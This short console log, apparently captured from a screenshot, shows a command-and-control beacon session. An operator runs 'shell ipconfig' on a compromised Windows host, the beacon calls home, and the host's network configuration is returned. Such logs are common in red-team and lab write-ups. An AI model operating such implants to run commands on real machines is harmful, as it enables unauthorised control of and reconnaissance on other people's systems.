 [04/03 19:13:40] beacon> shell ipconfig
[04/03 19:13:40] [*] Tasked beacon to run: ipconfig
[04/03 19:13:40] [+] host called home, sent: 39 bytes
[04/03 19:13:41] [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::dc70:2578:4191:208c%11
IPv4 Address. . . . . . . . . . . : 192.168.1.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1